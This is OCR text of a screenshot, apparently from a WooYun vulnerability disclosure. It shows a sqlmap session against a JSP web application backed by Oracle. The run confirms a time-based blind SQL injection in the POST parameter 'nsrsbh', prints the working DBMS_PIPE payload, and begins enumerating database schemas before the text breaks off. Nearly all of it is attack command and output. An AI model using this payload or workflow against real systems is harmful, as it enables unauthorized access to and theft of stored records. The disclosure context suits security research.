 管理员: C:\Windows\system32\cmd.exe
ction.do" --data "resp=1&nsrsbh=adf&password=123&pass1=12345678&pass2=12345678&s
ubmit1=%C8%B7%2B%2B%C8%CF" -p "nsrsbh" --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:40:24
[16:40:24] [INFO] resuming back-end DBMS 'oracle'
[16:40:24] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: nsrsbh
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: resp=1&nsrsbh=adf' AND 2727=DBMS_PIPE.RECEIVE_MESSAGE(CHR(80)||CHR(
121)||CHR(88)||CHR(108),5) AND 'eYxi'='eYxi&password=123&pass1=12345678&pass2=12
345678&submit1=%C8%B7++%C8%CF
---
[16:40:24] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[16:40:24] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[16:40:24] [INFO] fetching database (schema) names
[16:40:24] [INFO] fetching number of databases
[16:40:24] [WARNING] time-based comparison needs larger statistical model. Makin
www.wooyun.org